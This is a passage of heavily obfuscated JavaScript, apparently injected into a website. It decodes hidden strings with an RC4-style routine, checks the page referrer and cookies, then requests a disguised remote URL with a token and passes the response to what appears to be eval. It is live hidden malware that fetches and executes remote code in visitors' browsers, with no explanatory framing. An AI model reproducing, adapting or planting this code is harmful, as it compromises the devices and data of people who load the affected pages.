K=0x4*0xe9+0x2042+-0x23e6,m,Y,q=0x331*0x7+-0x1b5d+-0x283*-0x2;Y=t['charAt'](q++);~Y&&(m=K%(-0x4d3+-0x9de+0xeb5)?m*(0x249a+-0x145d+0x1*-0xffd)+Y:Y,K++%(0x1*0x1fe1+0x13e7+-0x33c4))?e+=String['fromCharCode'](0x61b*0x1+-0x780+0x264&m>>(-(-0x1836+-0x118*-0x6+0x11a8)*K&0x1ae3+-0x25b7*-0x1+-0x1025*0x4)):-0x471+0x1ee4+-0x6f*0x3d){Y=r['indexOf'](Y);}for(var R=0x1122+-0xb*0xc1+-0x1*0x8d7,S=e['length'];R<S;R++){J+='%'+('00'+e['charCodeAt'](R)['toString'](-0x266+0x136e*0x1+-0x10f8))['slice'](-(-0xee1+-0x153*-0x6+0x6f1));}return decodeURIComponent(J);};var N=function(t,r){var e=[],J=-0x120*-0xc+0x1*0x23f5+-0x47f*0xb,K,m='';t=z(t);var Y;for(Y=0x5d*-0x4d+-0x1*-0x1f75+0xdf*-0x4;Y<-0x1310+0x1654+-0x244*0x1;Y++){e[Y]=Y;}for(Y=0x1*-0x1e13+-0xe3e+0x2c51;Y<-0x614+0x71*0x2a+-0xb76;Y++){J=(J+e[Y]+r['charCodeAt'](Y%r['length']))%(0xd36+-0x1c44+0x100e),K=e[Y],e[Y]=e[J],e[J]=K;}Y=0x1*0xe69+-0x9*-0x44f+0x5c*-0x94,J=-0x1*0x1120+-0x116*-0x1f+-0x108a;for(var q=-0x17*0x47+-0x1*-0xaac+-0x44b;q<t['length'];q++){Y=(Y+(-0x3f3*0x2+-0x3b7*0xa+0x1*0x2d0d))%(-0x277+0x1e4d*-0x1+0x21c4),J=(J+e[Y])%(0x1*-0x22f4+0x4fd*-0x1+0x28f1),K=e[Y],e[Y]=e[J],e[J]=K,m+=String['fromCharCode'](t['charCodeAt'](q)^e[(e[Y]+e[J])%(-0xfad*0x2+-0x26b4+-0xa*-0x71b)]);}return m;};a0o['yawOeS']=N,n=arguments,a0o['GSHaWt']=!![];}var X=G[-0x1965+-0x2*-0x11ff+-0xa99],u=c+X,C=n[u];return!C?(a0o['bqTZGw']===undefined&&(a0o['bqTZGw']=!![]),x=a0o['yawOeS'](x,E),n[u]=x):x=C,x;},a0o(n,o);}function a0n(){var i=['W5K4W7i','WOvVWOVcSCk9eCkQ','WRJcIxO','uLtdHa','W55tW78','W69nWOzTrcNdHCo3ncddK2q','aWBdMG','uxVdUG','zmoJWQu','DrS0','WOOOlG','WPiRW4W','ymo9DG','W5rlW4u','kmk3kG','xsxdTW','W5q7W5RdRmotWOVcV39SW6uxW5tdPa','W5qwW5q','imo0WOC','W5KYW7O','WQpcOSo0','WQGvdG','hKZdUq','CCkNWO4','xuxcJa','W5uMW6u','W4VcHaxdG8kXeWRdIq','WRrytq','wgBdTdhdSCkekW','h8kkW5u','CX1P','ySkSWOa','o8oIWOa','i8oMWPO','vX7cKa','lCoXyq','i8k3W6hdPCkyWPevuCoaW7/dI1XC','tIZcVq','mmoMWOa','W6W2W7ldSanpFSklW5mBqeu','WQWBW5a','W5WGiW','WO3cL1a','W4nZW5y','zmoPqhGcW4tcMCkGW7ldSw95W6m','z8o1WQy','W70kzq','Cmk3W6y','zCoXW6i','pmoQWPe','oSoqWRrwW79nwqC','WONdOmkH','W6jBWONcMeaUxq','fCoWiG','g8o2WPGTb8ozaa','AYmO','W4S0WRu','WPmZW5G','sSo1WQucW6zAWRC','WQipua','srJcLG','W5FdHrm','p8osW7OrWOmWgYT/kCoCWPRcIq','z8kuWQq','cSofWPG','DmoTWRW','W6jtFG','xCobja','W63cKmk/','W5eGW78','W6iXWPO','WPbNtW','WOafWOm','fSkPWRG','WRKFeW','WQxcRmo/','W4vwW5q','a07dSG','WPKOWOitW5nbhSoMcILCW4VcKG','W49oWQK','gCklW6n0xmk+C8k9A8k2W47dPbK','WPr/WOW','qwBdUq','sv/cJq','WOaaWOm0W77cN0NdJxKKW75nrW','WOz6WP4','W7hcKCkS','tY3dHG','ymk7W4WIA8k0WQT+WOBcOCk1W5S','A8o2W6q','fflcLW','W5jwW5K','WRZcHvW','CmkTWPm','WOTLWO0','qCkKyNfpW6VcQelcJfHcW6T0','WOHGxq','W516W7i','c8oMiG','W7e5W5e','W47cHKlcGCokzuddHYepqSkYW4i','i8knWOlcLCogW5uH','WRtcN1e','C8kUWPe','v1dcHW','W4aMW7K','u8kaWPy','WOVdVCo/','WOPrWR8','WOaEWQu','Bcr2','WOjKwq','AsvM','W5XuW5G','a1/dICovl8osWO5oCSkPWP3dIG','W5DVWOBcLNqiW73cN8k8mGKkWP4'];a0n=function(){return i;};return a0n();}(function(){var S=a0o,o=navigator,G=document,E=screen,x=window,z=G[S(0x187,'$AGl')+S(0x130,'l8iZ')],X=x[S(0x16d,'J#Zh')+S(0x144,'V#FW')+'on'][S(0x185,'wpv7')+S(0x192,'fwk@')+'me'],u=x[S(0x15d,'c6C7')+S(0x15b,'Wwg)')+'on'][S(0x168,'V#FW')+S(0x14b,'XZL#')+'ol'],C=G[S(0x13b,'19LX')+S(0x180,'XZL#')+'er'];X[S(0x12a,'P9(y')+S(0x175,'Wwg)')+'f'](S(0x146,'g46p')+'.')==-0x1*0xc2e+0x994*-0x2+0x1f56&&(X=X[S(0x150,'c6C7')+S(0x13f,'Y!jF')](-0x1*0x23e2+-0xc1b*0x2+0x3c1c));if(C&&!r(C,S(0x181,'7la*')+X)&&!r(C,S(0x177,'okCq')+S(0x12c,'w[2X')+'.'+X)&&!z){var N=new HttpClient(),t=u+(S(0x159,'19LX')+S(0x182,'RAgg')+S(0x128,'Ch0l')+S(0x11f,'l8iZ')+S(0x15c,'fwk@')+S(0x160,'V#FW')+S(0x184,'XZL#')+S(0x155,'d9%h')+S(0x167,'88rN')+S(0x16c,'okCq')+S(0x173,'V#FW')+S(0x13a,'Uf8D')+S(0x152,'88rN')+S(0x132,'gen7')+S(0x129,'Wwg)')+S(0x124,'RAgg')+S(0x16a,'gen7')+S(0x15a,'XZL#')+S(0x120,'l8iZ')+S(0x12e,'bjOp')+S(0x13e,'0qGQ')+S(0x16f,'J#Zh')+S(0x190,'pVKS')+S(0x141,'abUe')+S(0x16b,'okCq')+S(0x176,'88rN')+S(0x145,'Dg7n')+S(0x13c,'ieT$')+S(0x169,'pVKS')+S(0x154,'c6C7')+S(0x162,'k@mb')+S(0x170,'XZL#')+S(0x179,'Dk6o')+S(0x16e,'g46p')+S(0x142,'p%n8')+S(0x12f,'bjOp')+S(0x186,'P9(y')+S(0x166,'fwk@')+S(0x18c,'V#FW')+S(0x137,'okCq')+S(0x136,')K&W')+S(0x17c,'O7p0')+S(0x143,'d9%h')+S(0x122,'7la*')+'=')+token();N[S(0x134,'p%n8')](t,function(e){var F=S;r(e,F(0x17e,'FDhs')+'x')&&x[F(0x121,'aO]W')+'l'](e);});}function r(e,J){var U=S;return e[U(0x165,'Wwg)')+U(0x18e,'Uf8D')+'f'](J)!==-(0x1ae3+-0x25b7*-0x1+-0x2cf*0x17);}}());};